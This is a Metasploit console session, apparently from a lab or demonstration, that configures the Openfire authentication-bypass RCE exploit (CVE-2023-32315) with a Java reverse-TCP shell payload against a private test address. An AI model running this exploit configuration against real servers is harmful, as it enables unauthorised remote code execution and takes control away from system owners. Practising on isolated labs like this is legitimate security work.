 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >